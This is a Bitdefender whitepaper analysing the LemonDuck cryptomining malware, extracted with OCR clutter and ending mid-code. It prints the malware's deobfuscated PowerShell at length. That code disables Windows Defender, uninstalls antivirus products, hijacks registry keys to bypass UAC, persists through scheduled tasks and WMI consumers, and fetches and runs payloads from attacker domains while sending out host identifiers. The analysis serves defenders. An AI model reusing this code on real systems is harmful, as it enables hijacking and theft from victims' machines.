$\odot$ 

 $65.18 - B$  $\odot$ 

 $\odot$ 

 $94.28 - 0$  $\overline{\odot}$ 

Ŝ.

99.83- $\odot$ 

 $\widehat{\bullet}$ 

# **Bitdefender**

 $\odot$ 

### **Security**   $\odot$ .  $42.49 - A$ Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

 $51 - B$ 

 $\odot$ 

 $\odot$ 

 $\odot$ 

88.96-B  $\odot$ 

 $\overline{\odot}$ 

 $\odot$ 

 $\pmb{\times}$ 

 $\odot$ 

 $\odot$ 

# **Contents**



 $+$ 

## <span id="page-2-0"></span>**Summary**

Crypto-currencies have enjoyed dramatic adoption in the past few years, with miners attempting to boost mining capabilities while predicting market fluctuations at the same time. This new crypto-gold rush has been capped as of late by mining corrections and increased energy prices.

In this new world of uncertainty, cryptojacking is still a very profitable branch of cybercrime, as revealed by the number of cryptocurrency mining malware families and the increasing attacks against enterprise infrastructure.

The goal of these attacks is to hijack computing resources to illicitly mine cryptocurrencies. Significant financial earnings await persistent attackers, so they're motivated to evolve their techniques. LemonDuck is one such recent cryptocurrency mining malware, boasting an extended set of infection techniques inspired by advanced attacks. It achieved great success by building and continuously improving Tactics, Techniques and Procedures upon previous expertise.

A previous cryptojacker campaign dubbed Kingminer [1] was presented extensively on Bitdefender Labs. That highly capable cryptocurrency miner landed on the system via brute-forced SQL server accounts and performed its actions with Defense Evasion in mind. The way Kingminer infects victim machines opened

up new horizons for attackers aiming to take control of enterprise computers. LemonDuck (which got the name from the unique User-Agent used to send HTTP requests) draws inspiration from Kingminer for lateral movement, but, at the same time, it employs new techniques to infect even more systems than Kingminer did. Since its first appearance in October 2019, documented by Sophos [2], the malware extended its capabilities with a new persistence mechanism through WMI and new lateral movement strategies. Sophos monitored this evolution, and recently wrote an article about the latest version of LemonDuck too [3]. We observed the evolved variant of the campaign in parallel with researchers from Sophos, and we would like to offer and in-depth look at how Bitdefender saw this attack.

Adding new techniques to the infection chain shows that it is worthwhile for the attackers to invest in this campaign. The result is an advanced attack that compromises enterprise networks for cryptocurrency mining. Some of the more impressive techniques include:

- Various avenues of initial access (phishing e-mails, EternalBlue, RDP, SSH, SQL accounts)
- File-less execution all the way through the final payloads
- Persistence via WMI and scheduled tasks
- Lateral movement with a dedicated module and various techniques
- Leveraging publicly available tools to attain goals (XMRig, PingCastle, PowerSploit)

# <span id="page-3-0"></span>**Technical analysis**

### **Initial access**

The infection on the system closely depends on the lateral movement capabilities of the malicious scripts. LemonDuck expanded on the original idea of Kingminer to brute-force SQL Server accounts, and added more exploitation techniques to its arsenal. An infection can start on a system in multiple ways:

- phishing e-mail sent from an already infected machine
- EternalBlue or other SMB exploits
- RDP brute-forcing if there are weak accounts on the system
- A .lnk file from a removable drive or a network drive
- SSH brute-forcing if there are weak accounts on the system
- Pass-the-hash if the attackers manage to dump a valid NTLM password hash
- MS-SQL brute-forcing similar to Kingminer, if there are weak DB credentials
- Redis remote command
- Yarn remote command

### **Execution flow**



**First Stage. Landing on the System**



The first step when attackers gain a foothold on the machine is to download and execute a powershell script from the C2 server. The URL for each infected machine is unique based on information from the environment variables.

We deobfuscated the script from the attacker's server and obtained the following powershell script:

```
function bpu($payload){
```
\$ver=[Environment]::OSVersion.Version.Major

\$kill\_payload="cmd /c echo Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows\system32\ WindowsPowerShell\v1.0\powershell.exe|powershell -w hidden"

if(\$payload.startswith("http")){

### If it is a first infection (payload is an URL), then generate a custom URL based on the username and computer name and download the next stage from there ### This way the attackers obtain some information about the infected machine and can deliver updated versions of payloads on the fly

\$payload="Iex(new-object net.webclient).

```
downloadstring('"+$payload+"?$env:username*$env:computername*$ver')"
```
}

```
if(([int]([Security.Principal.WindowsPrincipal][Security.Principal.
WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] 
'Administrator'))){
```
### Execute the first part of the payload which disables Windows Defender

```
 iex $kill_payload
                 sleep 5
### Execute the next stage
```
iex \$payload

return

}

### If this is a recurring infection (payload is a cmd) create default shells (cmd with malicious command line) for CompMgmtLauncher.exe or ComputerDefaults.exe

```
if ($ver -eq 10) {
            $key="ms-settings"
            $exp="ComputerDefaults.exe"
            $payload="$kill_payload & powershell -w hidden $payload"
   } else {
           $key="mscfile"
           $exp="CompMgmtLauncher.exe"
            $payload="powershell -w hidden $payload"
   }
 $regPath = "HKCU:\Software\Classes\$key\shell\open\command"
 New-Item $regPath -Force
 New-ItemProperty $regPath -Name "DelegateExecute" -Value $null -Force
   if(!($payload.startswith("cmd /c") -or $payload.startswith("cmd.exe /c"))){
            $payload="cmd /c $payload"
```
}



Set-ItemProperty \$regPath -Name "(default)" -Value "\$payload" -Force ### Launch CompMgmtLauncher.exe or ComputerDefaults.exe, thus executing the malicious command line registered above. Defense Evasion

```
Start-Process $exp
 sleep 5
 Remove-Item $regPath -Force -Recurse
```
#### }

There are two ways for the same downloader command line to execute on the system. The first is the direct way of invoking the command line. The second contains an extra step in an attempt to go undetected by registering a custom command line for launching a CompMgmtLauncher.exe or a ComputerDefaults.exe process. They are both legitimate Windows processes, and security solutions might not monitor them for malicious activity. This command line is only used once when the script is running. After one of the chosen processes starts, the script deletes the registry key containing the malicious command line to stop interfering with the legitimate execution of the OS.

The malicious command line that runs the next stage downloads the payload in a similar way to the initial access:

```
cmd /c echo Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference 
-ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows\system32\
WindowsPowerShell\v1.0\powershell.exe|powershell -w hidden Iex(new-object net.
webclient).downloadstring('http://t.amynx.com/ipc.jsp?0.8?Ion Testalescu*DESKTOP-
D65O5JE*10')
```
This download URL also reports to the attacker that a new system got infected and it contains the user name and machine name in the parameters. The downloaded script is again obfuscated by scrambling a few characters and inverting the whole payload. In its final form it looks like this:

### Uninstall AV with the help of WMI cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall / nointeractive cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall / nointeractive cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent / suppressmsgboxes /norestart \$v="?\$v"+(Get-Date -Format '\_yyyyMMdd') ### Persistence script stored in tmps \$tmps='function a(\$u){\$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadData"(\$u);\$c=\$d. count;if(\$c -qt 173){\$b=\$d[173..\$c];\$p=New-Object Security.Cryptography.RSAParame-



ters;\$p.Modulus=[convert]::FromBase64String(''2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jP-FI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqulY-5C0M85bjDLCpjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10='');\$p.Exponent=0x01,0x00,0x01;\$r=New-Object Security.Cryptography.RSACryptoServiceProvider;\$r.ImportParameters(\$p);if(\$r. verifyData(\$b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::- FromBase64String(-join([char[]]\$d[0..171])))){I`ex(-join[char[]]\$b)}}}\$url=''http://'' +''U1''+''U2'';a(\$url+''/a.jsp'+\$v+'?''+(@(\$env:COMPUTERNAME,\$env:USERNAME,(get-wmiobject Win32\_ComputerSystemProduct).UUID,(random))-join''\*''))'

\$sa=([Security.Principal.WindowsPrincipal][Security.Principal. WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")

function getRan(){return -join([char[]](48..57+65..90+97..122)|Get-Random -Count  $(6 + (Get-Random)  $\frac{6}{6}$ ) )$ 

### Attacker's domains

\$us=@('t.zz3r0.com','t.zer9g.com','t.amynx.com')

\$stsrv = New-Object -ComObject Schedule.Service

\$stsrv.Connect()

### Get a scheduled task named blackball

try{

\$doit=\$stsrv.GetFolder("\").GetTask("blackball")

}catch{}

### If this task is not present aka. the system was not infected before, then continue with the infection

if(-not \$doit){

if(\$sa){

schtasks /create /ru system /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"

} else {

schtasks /create /sc MINUTE /mo 120 /tn blackball /F /tr "blackball"

}

### Scheduled tasks for each domain

foreach(\$u in \$us){

 $$i = [array]::IndexOf(Sus, Su)$ 

if(\$i%3 -eq 0){\$tnf=''}

```
Bitdefender Whitepaper
Dissecting LemonDuck Crypto-Miner, a KingMiner Successor
```

```
 if($i%3 -eq 1){$tnf=getRan}
              if($i%3 -eq 2){if($sa){$tnf='MicroSoft\Windows\'+(getRan)}
else{$tnf=getRan}}
              $tn = getRan
              if($sa){
                    schtasks /create /ru system /sc MINUTE /mo 60 /tn "$tnf\$tn" /F 
/tr "powershell -w hidden -c PS_CMD"
              } else {
                    schtasks /create /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr 
"powershell -w hidden -c PS_CMD"
 }
              start-sleep 1
              $folder=$stsrv.GetFolder("\$tnf")
              $taskitem=$folder.GetTasks(1)
              foreach($task in $taskitem){
                    foreach ($action in $task.Definition.Actions) {
 try{
                                   if($action.Arguments.Contains("PS_CMD")){
                                         $folder.RegisterTask($task.Name, 
$task.Xml.replace("PS_CMD",$tmps.replace('U1',$u.substring(0,5)).replace('U2',$u.
substring(5))), 4, $null, $null, 0, $null)|out-null
 }
                            }catch{}
 }
 }
              start-sleep 1
              schtasks /run /tn "$tnf\$tn"
              start-sleep 5
      }
}
```


try{

\$doit1=Get-WMIObject -Class \_\_EventFilter -NameSpace 'root\subscription' -filter "Name='blackball'"

}catch{}

### WMI event consumers for each domain

if(-not \$doit1){

Set-WmiInstance -Class EventFilter -NameSpace "root\subscription" -Arguments @ {Name="blackball";EventNameSpace="root\cimv2";QueryLanguage="WQL";Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA 'Win32\_ PerfFormattedData PerfOS System'"; } -ErrorAction Stop

foreach(\$u in \$us){

\$theName=getRan

 \$wmicmd=\$tmps.replace('U1',\$u.substring(0,5)).replace('U2',\$u.substring(5)). replace('a.jsp','aa.jsp')

Set-WmiInstance -Class FilterToConsumerBinding -Namespace "root\ subscription" -Arguments @{Filter=(Set-WmiInstance -Class EventFilter -NameSpace "root\subscription" -Arguments @{Name="f"+\$theName;EventNameSpace="root\ cimv2";QueryLanguage="WQL";Query="SELECT \* FROM \_\_InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA 'Win32\_PerfFormattedData\_PerfOS\_System'";} -ErrorAction Stop);Consumer=(Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\ subscription" -Arquments @{Name="c"+\$theName;ExecutablePath="c:\windows\system32\cmd. exe";CommandLineTemplate="/c powershell -w hidden -c \$wmicmd"})}

start-sleep 5

}

### Prepare environment for lateral movement later

### Deny access on ports 445 and 135 so that others can't exploit SMB

cmd.exe /c netsh.exe firewall add portopening tcp 65529 SDNSd

 netsh.exe interface portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1 connectport=53

 netsh advfirewall firewall add rule name="deny445" dir=in protocol=tcp localport=445 action=block

 netsh advfirewall firewall add rule name="deny135" dir=in protocol=tcp localport=135 action=block

 Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\ Parameters" DisableCompression -Type DWORD -Value 1 ???Force

}



<span id="page-9-0"></span>### Delete scheduled tasks from an old version of the same campaign schtasks /delete /tn Rtsa2 /F schtasks /delete /tn Rtsa1 /F schtasks /delete /tn Rtsa /F

This script prepares the environment for execution of the next stages and final payloads. First, it uninstalls any existing AV from the system using WMI. Then, for every available domain in the *\$us* variable, it registers a scheduled task and a WMI event consumer with the same command (stored in *\$tmps*). The script also marks infected systems with an empty scheduled task named *blackball* and adds its persistence mechanism only if this task is not present.

Finally, the script prepares the environment for lateral movement by adding firewall rules for various ports. An interesting action in this phase is denying access on port 445 and 135 on the infected machines, because LemonDuck does not want others to exploit SMB vulnerabilities after it arrived on the system.

### **Persistence**

As we saw in the previous section, LemonDuck employs two techniques to maintain persistence. Attackers took care of redundancy; they have three domains (*t.zz3r0.com, t.zer9g.com, t.amynx.com*) where they hosted the second stage scripts. Therefore, they register three commands with scheduled tasks and the same three commands with WMI event consumers. The commands download and execute the same script, so even if scheduled tasks are cleaned up, the event consumers stay as a backup. Even if one or two domains are taken down, they can keep lights on by using the redundant servers. Scheduled tasks and WMI event consumers are popular when it comes to file-less attacks as some security solutions might not scan the commands included in these entries.

A command line registered to run periodically looks like the one below. The difference between the persistence command lines is the domain used to download the next stage.

```
"powershell" -w hidden -c function a($u){$d=(Ne`w-Obj`ect Net.WebC`lient)."DownloadD-
ata"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=New-Object Security.Cryptography.
RSAParameters;$p.Modulus=[convert]::FromBase64String('2mWo17uXvG1BXpmdgv8v/3NTmnNub-
HtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef-
4hLNeUCnkWqulY5C0M85bjDLCpjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10=');$p.Exponent=0x01,0x-
00,0x01;$r=New-Object Security.Cryptography.RSACryptoServiceProvider;$r.ImportParame-
ters($p);if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvid-
er),[convert]::FromBase64String(-join([char[]]$d[0..171])))){I`ex(-join[char[]]$b)}}}$u
r = 'http://'+'t.zz3'+'r0.com';a(Surl+'/a.ips?20200807?'+(\theta(Senv:COMPUTERMAME, Senv:US-ERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join'*'))
```
### **Second Stage. Executing for Profit**

The command lines registered at the persistence step download and run the second stage of the attack. At this moment, the initial Powershell process executing the first stage has already stopped. If we look at Task Manager or Process Explorer, we can no longer trace it back to the initial infection as this stage starts from either a *svchost.exe* process (for scheduled tasks) or a *scrcons.exe* process (for event consumers). The downloaded script is obfuscated in the same manner as the previous ones: junk letters appear randomly as salt, and the whole script is reversed when it first arrives in memory, then it gets deobfuscated when it starts executing.

We can see an example of obfuscated script with deobfuscation layers in the final lines below:



# This first line will become the last when reversed and is responsible to replace junk characters like "YSg+YSg"

# We can also observe inverted strings (char and replace)

\$4Kpj=" ))93]RaHc[,)301]RaHc[+38]RaHc[+98]RaHc[( ECalper- 29]RaHc[,)311]RaHc[+47] RaHc[+09]RaHc[(EcAlPErC- 63]RaHc[,)711]RaHc[+17]RaHc[+511]RaHc[+701]RaHc[( EcAlPErC-421]RaHc[,'WXkw' ECalper- )'

```
[...edited out...]
```
# The last part of this line reverses the whole script and invokes it

( gET-vArIaBle 4KpJ ).ValUE[ -1.. -(( gET-vArIaBle 4KpJ ).ValUE.LeNgth)]- JoiN''|INVOke-EXPrEssIoN

After deobfuscation, the script becomes readable, and it contains three distinct parts. The first part prepares the environment for execution by stopping already-running payloads and disabling Windows Defender, and it gathers information about the system, such as computer name, domain, OS version, current user privilege, etc.

```
# Check for CPU architecture
if([IntPtr]::Size -eq 8){$is64=$true}
# payload hashes
$ifbin="if.bin"
$ifmd5="ce510f7de1c4312aa0d74d0f1804c151"
$krbin="kr.bin"
$krmd5="614257993fd996b4cea3a0fdffa4feac"
if($is64){
     $mbin="m6.bin"
     $mmd5="5b2849ff2e8c335dcc60fd2155b2d4d3"
     $mgbin="m6g.bin"
     $mgmd5="23d59ed726e13edabcb751da7a5ce310"
}
# Stop powershell processes which run the above payloads if there are any 
Get-WmiObject -Class Win32_Process|Where-Object{$_.Name -eq 'powershell.exe' 
-and $ .CommandLine -like '*ifmd5*' -and (($ .CommandLine -like "*$ifbin*" -and
$.CommandLine -notlike '*'+$ifmd5.substring(0,6)+'*') -or ($.CommandLine -like
"*$krbin*" -and $_.CommandLine -notlike '*'+$krmd5.substring(0,6)+'*'))}|foreach{Stop-
Process -Force -Id $ .processid}
```

```
function gmd5($d){
```


```
 [Security.Cryptography.MD5]::Create().ComputeHash($d)|foreach{$l+=$_.ToString('x2')}
    return $l
}
$lifmd5,$lmmd5,$lmgmd5="","",""
try{$lifmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$ifbin"))}catch{}
try{$lmmd5=gmd5 ([IO.File]::ReadAllBytes("$env:tmp\$mbin"))}catch{}
# Collect information about the environment and store in variables
$down_url = "http://d.ackng.com"
$core url = $url.split("/")[0..2]-join"/"$permit = ([Security.Principal.WindowsPrincipal][Security.Principal.
WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] 
"Administrator")
$comp_name = $env:COMPUTERNAME
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ 
$true}).Macaddress | select-object -first 1
$osb = (Get-WmiObject -class Win32_OperatingSystem)
$os = $osb.Caption.replace("Microsoft Windows ","")+"_"+$osb.Version
$user = $env:USERNAME
$domain = (Get-WmiObject win32_computersystem).Domain
$uptime = [timespan]::FromMilliseconds([environment]::TickCount)|foreach{$_.
totalseconds}
$card = (Get-WmiObject Win32_VideoController).name
gwmi Win32_PhysicalMemory | %{$msum = 0} { $msum += $_.Capacity };$mem=$msum/1Gb
try{
# Collect names of network and removable drives
$drive = ([system.IO.DriveInfo]::GetDrives() | where {$_.IsReady -and ($_.
AvailableFreeSpace -gt 1024) -and (($ .DriveType -eq "Removable") -or ($ .DriveType
-eq "Network")) -and (($_.DriveFormat -eq "NTFS") -or ($_.DriveFormat -eq "FAT32"))} | 
foreach{($_.Name)[0]+"_"+($_.DriveType.tostring())[0]})-join"|"}catch{}
$timestamp = (Get-Date -UFormat "%s").Substring(0,9)
```
try{



[Reflection.Assembly]::LoadWithPartialName("System.Web.Extensions")

# Collect a javascript stored on localhost

```
$obj = (New-Object Web.Script.Serialization.
JavaScriptSerializer).DeserializeObject((ne`w-obj`ect net.
webc`lient)."downloadstring"('http://127.0.0.1:43669/1/summary'))
```
\$mv=\$obj.version

\$mip=\$obj.connection.ip

\$mhr=\$obj.hashrate.total-join(',')}catch{}

# Disable Windows Defender

try{

Set-MpPreference -DisableRealtimeMonitoring 1

Add-MpPreference -ExclusionPath c:\

 Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\v1.0\ powershell.exe

}catch{}

# Collect information about graphics card

if((\$card -match "GTX|NVIDIA|GEFORCE")){\$isn=1}

if((\$card -match "Radeon|AMD")){\$isa=1}

\$v=\$u.split("?")[1]

\$params=@(\$v,\$comp\_name,\$guid,\$mac)-join"&"

set-location \$env:tmp

The second part downloads and runs the *m6.bin, m6g.bin, kr.bin*, *if.bin,* and *nvd.zip* binaries from the disk. For this, it defines some helper functions and creates mutexes so the payloads run only once per session.

```
# Process starter function
function stp($gra){
     Start-Process -FilePath cmd.exe -ArgumentList "/c $gra"
}
# Downloader function
function gcf($code,$md,$fn){
    'powershell -c "'+$code+';$ifmd5='''+$md+''';$ifp=$env:tmp+''\'+$fn+''';$down
url='''+$down url+''';function gmd5($con){[System.Security.Cryptography.MD5]::Create().
```
### Bitdefender Whitepaper Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
ComputeHash($con)|foreach{$s+=$.ToString('x2'')};return $s}if(test-path $ifp)
{$con_=[System.IO.File]::ReadAllBytes($ifp);$md5_=gmd5 $con_;if($md5_-eq$ifmd5)
{$noup=1}}if(!$noup){$con=(Ne`w-Obj`ect Net.WebC`lient)."downloaddata"($down_
url+''/'+$fn+'?'+$params+''');$t=gmd5 $con;if($t-eq$ifmd5){[System.
IO.File]::WriteAllBytes($ifp,$con)}else{$noup=1}}if($noup){$con=$con_;$ifmd5=$md5_}'
```
}

# GZip deflate and write to file

#### function gpa(\$fnam){

 'for(\$i=0;\$i -lt \$con.count-1;\$i+=1){if(\$con[\$i] -eq 0x0a){break}};i`ex(-join[ch ar[]]\$con[0..\$i]);\$bin=(New-Object IO.BinaryReader(New-Object System.IO.Compression. GzipStream (New-Object System.IO.MemoryStream(,\$con[(\$i+1)..(\$con.count)])), ([IO. Compression.CompressionMode]::Decompress))).ReadBytes(10000000);\$bin\_=\$bin. Clone();\$mep=\$env:tmp+'''+"\\$fnam.exe.ori"+''';[System.IO.File]::WriteAllBytes(\$mep,\$b in  $+(1..127)$ |Get-Random -Count 100));test1 -PEBytes \$bin"'+"© /y %tmp%\\$fnam.exe.ori %tmp%\\$fnam.bin.exe & %tmp%\\$fnam.bin.exe"

```
}
function gcode($fl) {
     'try{
                $local'+$fl+'=$flase;
               New-Object Threading.Mutex($true,''Global\
eLocal'+$fl+''',[ref]$local'+$fl+')
        }
       catch{}'
}
# These following lines run the first component "if.bin"
$code1=gcode "If"
I`Ex $code1
if($localIf){
     stp ((gcf $code1 $ifmd5 $ifbin)+'I`EX(-join[char[]]$con)"')
}
# These following lines run the second component "m6.bin"
if($is64){
     $code2=gcode "Mn"
```
I`Ex \$code2

```
 if($localMn){
         stp ((gcf $code2 $mmd5 $mbin)+(gpa $mbin))
     }
}
# If the system has an Nvidia or AMD graphics card, run the third component "m6g.bin"
if(($isn -or $isa) -and $is64){
     $code3=gcode "Mng"
     I`Ex $code3
     if($localMng){
         stp ((gcf $code3 $mgmd5 $mgbin)+(gpa $mgbin))
     }
}
# These following lines run the fourth component "kr.bin"
$code4=gcode "Kr"
I`Ex $code4
if($localKr){
     stp ((gcf $code4 $krmd5 $krbin)+'I`EX(-join[char[]]$con)"')
```

```
}
```
The third part is a downloader and runner that validates the downloaded payloads with the function SIEX (discussed in section Command and Control) and runs them in-memory.

```
# Set DNS to Google's
try{(get-wmiobject -class win32 networkadapterconfiguration -filter ipenabled=true).
SetDNSServerSearchOrder(@('8.8.8.8','9.9.9.9'))}catch{}
# Save all environment info in one big URL
$params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($li
fmd5[0..5]-join""),($1mmd5[0..5]-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.1")-
-join" &")
# Server communication function
function SIEX {
```
Param(

[string]\$url

#### Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
 )
    try{
         $webclient = Ne`w-Obj`ect Net.WebC`lient
         $finalurl = "$url"+"?"+"$params"
         try{
             $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.
replace(\vee','-'))
         } catch{}
         $res_bytes = $webclient."DownloadData"($finalurl)
         if($res_bytes.count -gt 173){
                        # Validate if the reply is valid comparing to the signature
            $sign bytes = $res bytes[0..171];$raw bytes = $res bytes[173..$res bytes.count];
             $rsaParams = New-Object System.Security.Cryptography.RSAParameters
            $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,
